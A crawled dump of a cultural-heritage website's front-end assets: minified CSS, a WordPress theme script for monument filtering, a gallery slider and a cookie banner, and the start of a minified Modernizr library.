input[type=checkbox]+span{width:100%;padding:2rem}}.gift{display:-webkit-box;display:-ms-flexbox;display:flex;height:25.5rem}@media only screen and (max-width:50em){.gift{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto}}.media-gift{-webkit-box-flex:0;-ms-flex:0 0 48.21764%;flex:0 0 48.21764%;max-width:48.21764%}@media only screen and (max-width:50em){.media-gift{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:initial;-ms-flex:initial;flex:initial;max-width:initial}}.content-gift{-webkit-box-flex:0;-ms-flex:0 0 51.78236%;flex:0 0 51.78236%;max-width:51.78236%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:50em){.content-gift{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:initial;-ms-flex:initial;flex:initial;max-width:initial;padding:5rem 1rem}}.wrap-content-gift{max-width:27.5rem;margin:0 auto;padding:0 1rem;text-align:center}.wrap-content-gift p{font-size:1.8rem}.filter .wrap-content-gift input[type=checkbox]+label,.filter .wrap-content-gift input[type=checkbox]+span,.wrap-content-gift .btn,.wrap-content-gift .filter input[type=checkbox]+label,.wrap-content-gift .filter input[type=checkbox]+span{width:100%;margin-top:1rem;background:0 0}@media only screen and (max-width:38em){.wrap-content-gift{max-width:initial;width:100%}.wrap-content-gift p{max-width:17rem;margin:0 auto}}.home-popin{overflow:scroll;height:100%;max-height:75rem;background:#fff;-webkit-transform:translateY(200%);transform:translateY(200%);opacity:0;-webkit-transition:.5s;transition:.5s;position:fixed;top:3rem;z-index:99999;right:0;left:0;max-width:132rem;margin:3rem auto auto auto}@media only screen and (max-width:85em){.home-popin{width:80%;max-height: 80vh}}@media only screen and (max-width:32em){.home-popin{width:95%;top:1%;max-height:98%}}@media only screen and (min-width:1920px){.home-popin{height:100%}}.home-popin.show-popin{opacity:100%;-webkit-transition:.3s;transition:.3s;-webkit-transform:translateY(0);transform:translateY(0)}.home-popin .popin-bloc-container{width:100%;height:100%;position:relative}.home-popin .popin-bloc-container .bouton-close{width:35px;height:35px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:fixed;top:2rem;right:5rem;padding:1rem;background:#fff;border-radius:50%;cursor:pointer;border:1px solid #797979}@media only screen and (max-width:85em){.home-popin .popin-bloc-container .bouton-close{position:sticky;top:2rem;margin:0 0 0 85%;z-index:5}}.home-popin .popin-bloc-container .bouton-close picture img{height:11px;width:11px}.home-popin .popin-bloc-container .pop-in-container{height:100%;display:grid;grid-template-columns:calc(2 / 3 * 100%) calc(1 / 3 * 100%)}@media only screen and (max-width:85em){.home-popin .popin-bloc-container .pop-in-container{grid-template-columns:100%}}@media only screen and (max-width:32em){.home-popin .popin-bloc-container .pop-in-container{margin-top:-3.5rem}}.home-popin .popin-bloc-container .pop-in-container .text-bloc{height:100%;padding:3rem}@media only screen and (max-width:85em){.home-popin .popin-bloc-container .pop-in-container .text-bloc{grid-row:2/2}}.home-popin .popin-bloc-container .pop-in-container .text-bloc .frise{position:relative;height:6rem;background-size:6rem;background-repeat:round;background-image:url(../img/common/bg/bg-mosaic-grey.png)}.home-popin .popin-bloc-container .pop-in-container .text-bloc .frise .book-logo{height:10rem;background:#fff;border-radius:50%;width:10rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:-2rem;right:calc(50% - 5rem)}.home-popin .popin-bloc-container .pop-in-container .text-bloc .frise .book-logo picture img{height:42px;-o-object-fit:cover;object-fit:cover;display:-webkit-box;display:-ms-flexbox;display:flex}.home-popin .popin-bloc-container .pop-in-container .text-bloc .text{margin-top:2rem}.home-popin .popin-bloc-container .pop-in-container .text-bloc .text p{margin-bottom:4rem;font-size:18px}@media only screen and (max-width:1920px){.home-popin .popin-bloc-container .pop-in-container .text-bloc .text p{margin-bottom:2rem}}.home-popin .popin-bloc-container .pop-in-container .text-bloc .text p:last-child{margin-bottom:0}.home-popin .popin-bloc-container .pop-in-container .text-bloc .text p .citation{color:#243566;font-weight:700}.home-popin .popin-bloc-container .pop-in-container .text-bloc .text p.arabic,.home-popin .popin-bloc-container .pop-in-container .text-bloc .text p.syriac{text-align:right}.home-popin .popin-bloc-container .pop-in-container .text-bloc .text p.syriac{font-family:'assyrianregular' !important}.home-popin .popin-bloc-container .pop-in-container .text-bloc .text p .publication{color:#c9313d;font-size:13px;font-family:Montserrat;font-weight:700}.home-popin .popin-bloc-container .pop-in-container .text-bloc a{display:-webkit-box;display:-ms-flexbox;display:flex;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin:3rem auto auto}.home-popin .popin-bloc-container .pop-in-container .img-bloc{padding:3rem 3rem 3rem 0}@media only screen and (min-width:1920px){.home-popin .popin-bloc-container .pop-in-container .img-bloc{height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}}@media only screen and (max-width:85em){.home-popin .popin-bloc-container .pop-in-container .img-bloc{grid-row:1/1;padding:0}}@media only screen and (max-width:32em){.home-popin .popin-bloc-container .pop-in-container .img-bloc{height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;padding:0}}.home-popin .popin-bloc-container .pop-in-container .img-bloc picture img{height:auto;width:100%;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:1920px){.home-popin .popin-bloc-container .pop-in-container .img-bloc picture img{height:auto}}@media only screen and (max-width:85em){.home-popin .popin-bloc-container .pop-in-container .img-bloc picture img{width:auto;height:100%;margin:auto;display:-webkit-box;display:-ms-flexbox;display:flex}}@media only screen and (max-width:32em){.home-popin .popin-bloc-container .pop-in-container .img-bloc picture img{height:auto;width:100%}}.edito-intro,.fiche-intro{padding:10rem 3.5rem;font-size:2.3rem;line-height:1.6;text-align:center;background:#fff}.edito-intro>*,.fiche-intro>*{max-width:97rem;margin-left:auto;margin-right:auto}.edito-intro .has-ellipsis,.fiche-intro .has-ellipsis{max-height:11.04rem}@media screen and (max-width:38em){.edito-intro,.fiche-intro{padding:7rem 3.5rem;font-size:2rem}.edito-intro .has-ellipsis,.fiche-intro .has-ellipsis{max-height:16rem}}.edito-block{background:#c9313d url(../img/common/bg/bg-mosaic-red.png)}.edito-block:nth-child(odd) .edito-block-content,.edito-block:nth-child(odd) .edito-block-media-inner{background:#fff}.edito-block:nth-child(even) .edito-block-content,.edito-block:nth-child(even) .edito-block-media-inner{background:#f9f9f9}@media screen and (min-width:38.2em){.edito-block{display:-webkit-box;display:-ms-flexbox;display:flex}.edito-block.edito-block-left{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.edito-block-media .edito-block-media-inner{padding:7rem 3rem}@media screen and (max-width:38em){.edito-block-media .edito-block-media-inner{padding:7rem 3rem 0}}.edito-block-media figure{max-height:50rem}@media screen and (min-width:38.2em){.edito-block-media{-ms-flex-preferred-size:44.44444%;flex-basis:44.44444%;max-width:44.44444%;margin-bottom:3rem}.edito-block-left .edito-block-media .edito-block-media-inner{padding:10rem 9rem 10rem 0}.edito-block-right .edito-block-media .edito-block-media-inner{padding:10rem 0 10rem 9rem}}@media screen and (max-width:38em){.edito-block-media{padding-top:3rem}}.edito-block-content{padding:7rem 3rem}@media screen and (min-width:38.2em){.edito-block-content{-ms-flex-preferred-size:55.55556%;flex-basis:55.55556%;max-width:55.55556%}.edito-block-left .edito-block-content{padding:10rem 7rem 10rem 9rem}.edito-block-right .edito-block-content{padding:10rem 9rem 10rem 7rem}}.edito-block-highlighted{text-align:center;padding:15rem 10% 10rem}.edito-block-highlighted .editor-wysiwyg{text-align:inherit;max-width:100rem;margin:0 auto}.edito-block-highlighted:nth-child(odd){background:#fff}.edito-block-highlighted:nth-child(even){background:#f9f9f9}@media screen and (max-width:38em){.edito-block-highlighted{padding:9rem 3rem 7rem}}.edito-block-highlighted-2 .editor-wysiwyg{font-size:2.3rem;font-family:Spectral,Times,serif}.edito-block-highlighted-2 .editor-wysiwyg blockquote{max-width:80rem;margin-left:auto;margin-right:auto}@media screen and (max-width:38em){.edito-block-highlighted-2 .editor-wysiwyg{font-size:2rem}}.list-page #header::after{background:url(../img/common/bg/bg-mosaic-red.png)}.list-filters{position:relative;background:#f9f9f9}.filter .list-filters>input[type=checkbox]+label,.filter .list-filters>input[type=checkbox]+span,.list-filters>.btn{position:absolute;right:2.5rem;top:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.filter .list-filters>input[type=checkbox]+label .icon,.filter .list-filters>input[type=checkbox]+span .icon,.list-filters>.btn .icon{position:relative;-webkit-transition:.35s;transition:.35s}.filter .list-filters>input[type=checkbox]+label .icon::after,.filter .list-filters>input[type=checkbox]+label .icon::before,.filter .list-filters>input[type=checkbox]+span .icon::after,.filter .list-filters>input[type=checkbox]+span .icon::before,.list-filters>.btn .icon::after,.list-filters>.btn .icon::before{content:'';top:50%;left:0;display:none;height:.2rem;width:100%;position:absolute;margin-top:-.1rem;background:#fff}.filter .list-filters>input[type=checkbox]+label .icon::before,.filter .list-filters>input[type=checkbox]+span .icon::before,.list-filters>.btn .icon::before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.filter .list-filters>input[type=checkbox]+label .icon::after,.filter .list-filters>input[type=checkbox]+span .icon::after,.list-filters>.btn .icon::after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.filter .list-filters>input[type=checkbox]+label:hover .icon,.filter .list-filters>input[type=checkbox]+span:hover .icon,.list-filters>.btn:hover .icon{-webkit-transform:scale(1.2);transform:scale(1.2)}.list-filters .filters-form{border:solid #c9c9c9;border-width:1px 0;display:none}.filter .list-filters.is-open>input[type=checkbox]+label .icon::after,.filter .list-filters.is-open>input[type=checkbox]+label .icon::before,.filter .list-filters.is-open>input[type=checkbox]+span .icon::after,.filter .list-filters.is-open>input[type=checkbox]+span .icon::before,.list-filters.is-open>.btn .icon::after,.list-filters.is-open>.btn .icon::before{display:block}.filter .list-filters.is-open>input[type=checkbox]+label .icon svg,.filter .list-filters.is-open>input[type=checkbox]+span .icon svg,.list-filters.is-open>.btn .icon svg{display:none}.filter .list-filters.is-open>input[type=checkbox]+label:hover .icon,.filter .list-filters.is-open>input[type=checkbox]+span:hover .icon,.list-filters.is-open>.btn:hover .icon{-webkit-transform:scale(1.2) rotate(90deg);transform:scale(1.2) rotate(90deg)}.list-filters.is-open .filters-form{display:block}.list-results{min-height:50rem}.list-results .push-wrapper{margin:11rem 0}@media screen and (max-width:38em){.list-results .push-wrapper{margin:5rem 0}}.list-results .push{padding:10rem 2rem 9rem}@media screen and (max-width:38em){.list-results .push{padding:4rem 2rem}}.list-item{display:block;text-decoration:none;color:inherit}.list-item:nth-child(1),.list-item:nth-child(11),.list-item:nth-child(13),.list-item:nth-child(3),.list-item:nth-child(6),.list-item:nth-child(8),.push-list-3~.list-item:nth-child(even){background:#f9f9f9}.list-item:nth-child(1) .list-item-inner,.list-item:nth-child(11) .list-item-inner,.list-item:nth-child(13) .list-item-inner,.list-item:nth-child(3) .list-item-inner,.list-item:nth-child(6) .list-item-inner,.list-item:nth-child(8) .list-item-inner,.push-list-3~.list-item:nth-child(even) .list-item-inner{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media only screen and (min-width:50.2em){.list-item:nth-child(1) .list-item-inner,.list-item:nth-child(11) .list-item-inner,.list-item:nth-child(13) .list-item-inner,.list-item:nth-child(3) .list-item-inner,.list-item:nth-child(6) .list-item-inner,.list-item:nth-child(8) .list-item-inner,.push-list-3~.list-item:nth-child(even) .list-item-inner{text-align:right}.list-item:nth-child(1) .list-item-inner .list-item-content,.list-item:nth-child(11) .list-item-inner .list-item-content,.list-item:nth-child(13) .list-item-inner .list-item-content,.list-item:nth-child(3) .list-item-inner .list-item-content,.list-item:nth-child(6) .list-item-inner .list-item-content,.list-item:nth-child(8) .list-item-inner .list-item-content,.push-list-3~.list-item:nth-child(even) .list-item-inner .list-item-content{padding:3rem 3rem 3rem 12%}}.list-item:hover .list-item-media::before{opacity:0}.list-item-inner{max-width:110rem;margin:0 auto}@media only screen and (min-width:50.2em){.list-item-inner{display:-webkit-box;display:-ms-flexbox;display:flex}}.list-item-inner>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;text-align:inherit}@media only screen and (min-width:50.2em){.list-item-inner>*{max-width:50%}}.list-item-media{height:25rem}.list-item-content{padding:3rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:50.2em){.list-item-content{padding:3rem 12% 3rem 3rem}}.list-item-content>*{max-width:100%}.push-list-1,.push-list-3{background:url(../img/common/bg/bg-flower-grey.png)}.list-more-results{padding:8rem 3rem 10rem;text-align:center}@media screen and (max-width:38em){.list-more-results{padding:4rem 1rem 5rem}}.fiche-page #header::after{background:url(../img/common/bg/bg-mosaic-red.png)}.fiche-page .push-wrapper{background:url(../img/common/bg/bg-flower-grey.png)}.fiche-intro{position:relative;background:#c9313d;max-width:none;color:#fff;padding-top:5rem;padding-bottom:15rem}.fiche-intro::before{content:'';position:absolute;top:0;right:0;bottom:0;z-index:0;width:38.33333%;background:url(../img/common/bg/bg-mosaic-red.png) 0 27px}@media only screen and (max-width:38em){.fiche-intro::before{width:7rem;background-position:0 -34px}}.fiche-intro>*{max-width:63rem}.fiche-intro .main-title-1{color:inherit}.fiche-intro .btn-toggle-map{margin-top:4rem;width:100%;max-width:26rem}.fiche-intro .btn-toggle-map span:nth-child(3){display:none}.gmap-is-open .fiche-intro .btn-toggle-map span:nth-child(2){display:none}.gmap-is-open .fiche-intro .btn-toggle-map span:nth-child(3){display:inline-block}@media screen and (max-width:38em){.fiche-intro{padding-top:2rem;padding-bottom:10rem}}@media only screen and (min-width:58.2em){.fiche-desc{display:-webkit-box;display:-ms-flexbox;display:flex}}@media only screen and (min-width:58.2em){.fiche-desc-media{-webkit-box-flex:0;-ms-flex:0 0 61.66667%;flex:0 0 61.66667%;max-width:61.66667%}}.fiche-desc-content{position:relative;padding:8rem 3rem 6rem}@media only screen and (min-width:58.2em){.fiche-desc-content{-webkit-box-flex:0;-ms-flex:0 0 38.33333%;flex:0 0 38.33333%;max-width:38.33333%}}@media only screen and (min-width:38.2em){.fiche-desc-content{padding:10rem 9rem 8rem}.fiche-desc-content .fiche-participate-count{left:auto;padding-left:4rem;padding-right:4rem}}.fiche-desc-content .editor-wysiwyg{margin-bottom:4rem}.fiche-desc-content .btn,.fiche-desc-content .filter input[type=checkbox]+label,.fiche-desc-content .filter input[type=checkbox]+span,.filter .fiche-desc-content input[type=checkbox]+label,.filter .fiche-desc-content input[type=checkbox]+span{display:block;max-width:25rem;margin:1rem auto}.fiche-participate-count{position:absolute;top:0;right:0;left:0;background:#f9f9f9;padding:1.5rem;font-family:Montserrat,Arial,sans-serif;font-size:1.2rem;color:#303030;text-align:center}.fiche-participate-count a{color:inherit}.fiche-participate-count a:hover{text-decoration:none}.fiche-participate-count .icon{margin-right:1rem}.fiche-desc-more-wrapper{background:#f9f9f9 url(../img/common/bg/bg-mosaic-grey.png)}@media only screen and (min-width:58.2em){.fiche-desc-more{display:-webkit-box;display:-ms-flexbox;display:flex}}.fiche-desc-more .editor-wysiwyg,.fiche-desc-more .fiche-desc-more-media{display:none}.fiche-desc-more:not(.is-open){cursor:pointer}.fiche-desc-more.is-open .editor-wysiwyg,.fiche-desc-more.is-open .fiche-desc-more-media{display:block}.fiche-desc-more-content{position:relative;border:solid #c9c9c9;border-width:1px 0;background:#fff;padding:4rem 3rem}.fiche-desc-more+.fiche-desc-more .fiche-desc-more-content{border-top-width:0}.is-open .fiche-desc-more-content{padding:6rem 3rem}@media only screen and (min-width:58.2em){.fiche-desc-more-content{-webkit-box-flex:0;-ms-flex:0 0 61.66667%;flex:0 0 61.66667%;max-width:61.66667%}}@media only screen and (min-width:38.2em){.fiche-desc-more-content{padding:5rem 9rem}.is-open .fiche-desc-more-content{padding:8rem 9rem 7rem}}@media only screen and (max-width:38em){.fiche-desc-more-content .main-title-3{margin-right:4rem}.fiche-desc-more.is-open+.fiche-desc-more .fiche-desc-more-content{border-top-width:1px}}.fiche-desc-more-toggle{position:absolute;top:4.5rem;right:5rem;width:3.3rem;height:3.3rem;text-align:center;line-height:3rem;background:#c9313d;color:#fff;border-radius:50%;font-size:2.1rem;font-weight:400;border:0;pointer-events:none}.is-open .fiche-desc-more-toggle{pointer-events:auto}@media only screen and (max-width:38em){.fiche-desc-more-toggle{top:4rem;right:3rem}}.fiche-desc-more-toggle span:last-child{display:none;font-size:2.3rem}.is-open .fiche-desc-more-toggle span:first-child{display:none}.is-open .fiche-desc-more-toggle span:last-child{display:inline}@media only screen and (min-width:58.2em){.fiche-desc-more-media{-webkit-box-flex:0;-ms-flex:0 0 38.33333%;flex:0 0 38.33333%;max-width:38.33333%}}.fiche-desc-more-media figure{height:48.5rem}.fiche-desc-more-media .slick-dots{position:absolute;top:46rem;left:0;right:0;text-align:center;font-size:0}.fiche-desc-more-media .slick-dots li{display:inline-block;margin:0 .5rem}.fiche-desc-more-media .slick-dots li button{width:1.6rem;height:1.6rem;background:#fff;border:0;overflow:hidden;text-indent:-999em;opacity:.5;border-radius:50%;-webkit-box-shadow:0 0 .5rem rgba(0,0,0,.5);box-shadow:0 0 .5rem rgba(0,0,0,.5)}.fiche-desc-more-media .slick-dots li.slick-active button{opacity:1}.fiche-desc-more-media-slider{background:#f9f9f9}@media only screen and (max-width:38em){.fiche-desc-more-media-slider{background:#fff}}.fiche-desc-more-media-desc{text-align:center;padding:3rem 5rem}@media only screen and (max-width:38em){.fiche-desc-more-media-desc{padding:2rem 3rem 4rem;background:#fff}}.site-map{overflow:hidden;margin:5rem 2rem}.site-map .menu{float:left;width:33.33%}@media only screen and (max-width:50em){.site-map .menu{float:none;width:100%}.site-map .menu:not(:last-child){position:relative;margin-bottom:2rem;padding-bottom:2rem}.site-map .menu:not(:last-child)::after{content:'';position:absolute;bottom:0;left:50%;height:1px;width:50%;background:#c9c9c9;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}.site-map .menu-item{padding:1rem}.site-map .sub-menu{padding:1rem 0}.site-map .sub-menu-item{position:relative;padding:1rem 0 1rem 4.5rem}.site-map .sub-menu-item>.icon{position:absolute;top:50%;left:0;margin-left:.5rem;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.site-map a{font-size:1.8rem;text-align:center}.site-map a:focus,.site-map a:hover{text-decoration:underline}.h-color-black{color:#000}.h-bg-black{background-color:#000}.h-color-grey-1{color:#303030}.h-bg-grey-1{background-color:#303030}.h-color-grey-2{color:#bcbcbc}.h-bg-grey-2{background-color:#bcbcbc}.h-color-grey-3{color:#e5e5e5}.h-bg-grey-3{background-color:#e5e5e5}.h-color-grey-4{color:#f9f9f9}.h-bg-grey-4{background-color:#f9f9f9}.h-color-white{color:#fff}.h-bg-white{background-color:#fff}.h-color-site-1{color:#c9313d}.h-bg-site-1{background-color:#c9313d}.h-color-site-2{color:#243566}.h-bg-site-2{background-color:#243566}.h-color-site-3{color:#f5a003}.h-bg-site-3{background-color:#f5a003}.h-fz-13{font-size:1.3rem}.h-fz-15{font-size:1.5rem}.h-fz-17{font-size:1.7rem}.h-margin-0{margin:0}.h-margin-top-0{margin-top:0}.h-margin-bottom-0{margin-bottom:0}.h-margin-left-0{margin-left:0}.h-margin-right-0{margin-right:0}.h-margin-vertical-0{margin-top:0;margin-bottom:0}.h-margin-horizontal-0{margin-left:0;margin-right:0}.h-padding-0{padding:0}.h-padding-top-0{padding-top:0}.h-padding-bottom-0{padding-bottom:0}.h-padding-left-0{padding-left:0}.h-padding-right-0{padding-right:0}.h-padding-vertical-0{padding-top:0;padding-bottom:0}.h-padding-horizontal-0{padding-left:0;padding-right:0}.h-margin-15{margin:1.5rem}.h-margin-top-15{margin-top:1.5rem}.h-margin-bottom-15{margin-bottom:1.5rem}.h-margin-left-15{margin-left:1.5rem}.h-margin-right-15{margin-right:1.5rem}.h-margin-vertical-15{margin-top:1.5rem;margin-bottom:1.5rem}.h-margin-horizontal-15{margin-left:1.5rem;margin-right:1.5rem}.h-padding-15{padding:1.5rem}.h-padding-top-15{padding-top:1.5rem}.h-padding-bottom-15{padding-bottom:1.5rem}.h-padding-left-15{padding-left:1.5rem}.h-padding-right-15{padding-right:1.5rem}.h-padding-vertical-15{padding-top:1.5rem;padding-bottom:1.5rem}.h-padding-horizontal-15{padding-left:1.5rem;padding-right:1.5rem}.h-margin-20{margin:2rem}.h-margin-top-20{margin-top:2rem}.h-margin-bottom-20{margin-bottom:2rem}.h-margin-left-20{margin-left:2rem}.h-margin-right-20{margin-right:2rem}.h-margin-vertical-20{margin-top:2rem;margin-bottom:2rem}.h-margin-horizontal-20{margin-left:2rem;margin-right:2rem}.h-padding-20{padding:2rem}.h-padding-top-20{padding-top:2rem}.h-padding-bottom-20{padding-bottom:2rem}.h-padding-left-20{padding-left:2rem}.h-padding-right-20{padding-right:2rem}.h-padding-vertical-20{padding-top:2rem;padding-bottom:2rem}.h-padding-horizontal-20{padding-left:2rem;padding-right:2rem}.h-margin-30{margin:3rem}.h-margin-top-30{margin-top:3rem}.h-margin-bottom-30{margin-bottom:3rem}.h-margin-left-30{margin-left:3rem}.h-margin-right-30{margin-right:3rem}.h-margin-vertical-30{margin-top:3rem;margin-bottom:3rem}.h-margin-horizontal-30{margin-left:3rem;margin-right:3rem}.h-padding-30{padding:3rem}.h-padding-top-30{padding-top:3rem}.h-padding-bottom-30{padding-bottom:3rem}.h-padding-left-30{padding-left:3rem}.h-padding-right-30{padding-right:3rem}.h-padding-vertical-30{padding-top:3rem;padding-bottom:3rem}.h-padding-horizontal-30{padding-left:3rem;padding-right:3rem}.h-fw-400{font-weight:400}.h-fw-700{font-weight:700}.h-fs-normal{font-style:normal}.h-fs-italic{font-style:italic}.h-align-center{text-align:center}.h-align-left{text-align:left}.h-align-right{text-align:right}.h-uppercase{text-transform:uppercase}.h-lowercase{text-transform:lowercase}.no-js .faded{opacity:1}@media only screen{html{-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none}}@media print{*{text-shadow:none!important;-webkit-filter:none!important;filter:none!important;-ms-filter:none!important}blockquote,pre{page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{size:portrait 21cm 29.7cm;margin:1cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}#footer,.block-notice,.links-nav,.print-page{display:none}.title-article{font-size:3em}.chapo{font-size:1.4em}.editor-wysiwyg a{text-decoration:underline}.editor-wysiwyg ul,.editor-wysiwyg ul>li{list-style:disc}.editor-wysiwyg ul:before,.editor-wysiwyg ul>li:before{display:none}.editor-wysiwyg ol,.editor-wysiwyg ol>li{list-style:decimal}.editor-wysiwyg ol>li:before{display:none}}



--- FILE ---
content_type: application/javascript
request_url: https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/scripts-tech.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8
body_size: 1621
content:
/**
 * Main Controller
 *
 * @author @lab
 */

// Ajax filtres
var cookieTrigger = '.cookies-banner';
var resetFilter = '.reset';

// jQuery
$(function () {

    // $( "#filtercity" ).autocomplete({
    //     source: hMonuments
    // });
    $("#filtercity").autocomplete({
        minLength: 2,
        source: function (request, response) {
            var matcher = new RegExp($.ui.autocomplete.escapeRegex(request.term), "i");
            response($.grep(hMonuments, function (res) {
                return matcher.test(res.label);
            }));
        },
        select: function (e, ui) {
            setTimeout(function(){
               $("#filtercity").trigger('blur');
            },10);

        }
    });

    // setCookie('previous_type',previous_page[0],1);
    // setCookie('previous_id',previous_page[1],1);

    /* =======================================*/
    /* LANG SWAPPER
     /* =======================================*/

    $(document).on('click', cookieTrigger, function (e) {
        setCookie('cookie_accept', 'true', 360);
    });
    $('.list-page .list-more-results .btn').on('click', function (event) {
        event.stopPropagation();
    });

    $(document).ready(function()
    {
      var galleryContainer = $('#gallery-slider');
      var gallerySlider = $('.list-slider-gallery');
      if (galleryContainer.length)
      {
        $.ajax({
          url: ajaxurl,
          type: 'get',
          data: {
            action: 'get_gallery_content',
            nonce: gallery_nonce
          },
          success: function (html) {
            gallerySlider.slick('unslick');

            galleryContainer.find('.slider-counter').html($(html).find('.slider-counter'));
            galleryContainer.find('.list-slider-gallery').html($(html).find('.list-slider-gallery').html());

            gallerySlider.slick({
              //adaptiveHeight: true,
              dots: false,
              prevArrow: $('.gallery .slider-prev'),
              nextArrow: $('.gallery .slider-next'),
              fade: true,
              rtl: $('html').attr('dir') === 'rtl',
              responsive: [{
                breakpoint: 608,
                settings: {
                  fade: false
                }
              }]
            }).on('beforeChange', function (event, slick, currentSlide, nextSlide) {
              //const current = nextSlide;
              $('.gallery .slider-counter span').html(nextSlide + 1);
            });

            var defaults = {
              colorboxClassName: '.colorbox',
              galleryClassName: '.colorbox-gal',
              pageClassName: '.colorbox-page',
              colorboxSettings: {},
              gallerySettings: {},
              pageSettings: {},
              resizeSettings: {},
            };

            var calculatedSettings = {
              rel: '.colorbox-gal',
              maxWidth: '90%',
              maxHeight: '90%',
              close: 'Fermer',
              previous: 'Précédent',
              next: 'Suivant',
              current: false,
              fixed: true,
            };

            // fusionne les options calculees avec celles renseignees par defaut pour creer l'objet currentSettings
            var currentSettings = $.extend({}, calculatedSettings, defaults);

            $('.colorbox-gal').colorbox(currentSettings);
          }
        });
      }
    });

}); // fin jQuery

function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

(function ($) {

    $(document).on('click', resetFilter, function (e) {
        $('.filters-form form').find('input[type=checkbox]:checked').removeAttr('checked');
    });

//
//     // $('#body').on('submit', '.form-filter', function (e) {
//     //
//     //     var url = [];
//     //     var urlString = '?';
//     //
//     //     e.preventDefault();
//     //
//     //     $(this).find('input[type=checkbox]:checked').each(function(){
//     //         if(!url[$(this).attr('name')]){
//     //             url[$(this).attr('name')] = [];
//     //         }
//     //         url[$(this).attr('name')].push($(this).val());
//     //
//     //     });
//     //
//     //     $(this).find('input[type=text]').each(function(){
//     //         if(!url[$(this).attr('name')]){
//     //             url[$(this).attr('name')] = [];
//     //         }
//     //         url[$(this).attr('name')].push($(this).val());
//     //
//     //     });
//     //
//     //     for (var key in url) {
//     //         if(urlString != '?'){
//     //             urlString += '&';
//     //         }
//     //         urlString += key+'='+url[key].join();
//     //     }
//     //     // Redirection
//     //     window.location.href = location.protocol + '//' + location.host + location.pathname+urlString;
//     //
//     // });
//
    // Filters
    if ($('#content').hasClass('archive-monuments')) {

        // Écouteur
        $('.filter .filter-list input').click(function () {
            // Si aucun filtres n'est selectionné on affiche tout
            if ($('.filter .filter-list input:checked').length != 0) {

                // On masque les éléments
                $('.list-item').hide();
                // On affiche tout les éléments avec les classes relatives au term_id
                $.each($('.filter .filter-list input:checked'), function (index, value) {
                    $('.list-item.term-' + $(this).val()).show();
                });
            } else {
                $('.list-item').show();
            }
        });
//     // $('.filter #reset').click(function() {
//     //     $('a.list-item').show();
//     //     $.each($('.filter .filter-list input:checked'), function( index, value ) {
//     //         $(this).prop("checked", false);
//     //     });
//     //     alert('test');
//     //     $('a.list-item').show();
//     //
//     // });
//
//
        $(function () {
            /*--- javascript strict mode ---*/
            "use strict";

        })

    }
})

(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/libs/modernizr.min.js
body_size: 4526
content:
/**
 ** marmite
 ** @author ACTI - front-end team
 ** @version v1.0.0
 **/
!function(e,t,n){function r(e,t){return typeof e===t}function o(e){var t=T.className,n=x._config.classPrefix||"";if(w&&(t=t.baseVal),x._config.enableJSClass){var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}x._config.enableClasses&&(t+=" "+n+e.join(" "+n),w?T.className.baseVal=t:T.className=t)}function i(e,t){if("object"==typeof e)for(var n in e)E(e,n)&&i(n,e[n]);else{var r=(e=e.toLowerCase()).split("."),a=x[r[0]];if(2==r.length&&(a=a[r[1]]),void 0!==a)return x;t="function"==typeof t?t():t,1==r.length?x[r[0]]=t:(!x[r[0]]||x[r[0]]instanceof Boolean||(x[r[0]]=new Boolean(x[r[0]])),x[r[0]][r[1]]=t),o([(t&&0!=t?"":"no-")+r.join("-")]),x._trigger(e,t)}return x}function a(e,t){return!!~(""+e).indexOf(t)}function s(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):w?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function l(){var e=t.body;return e||((e=s(w?"svg":"body")).fake=!0),e}function c(e,n,r,o){var i,a,c,u,f="modernizr",d=s("div"),p=l();if(parseInt(r,10))for(;r--;)(c=s("div")).id=o?o[r]:f+(r+1),d.appendChild(c);return 